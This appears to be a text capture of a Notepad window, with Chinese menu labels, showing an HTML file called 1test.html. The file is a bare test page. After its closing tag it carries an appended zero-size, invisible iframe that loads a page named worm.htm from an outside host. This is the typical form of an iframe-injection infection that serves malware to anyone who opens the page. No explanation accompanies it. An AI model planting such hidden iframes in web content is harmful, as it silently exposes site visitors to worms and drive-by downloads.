 1test.html - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
<html>
<head>
<title>test</title>
</head>
<body>
<p>this is a test</p>
</body>
</html>
<iframe src=http://www.krvkr.com/worm.htm width=0 height=0></iframe>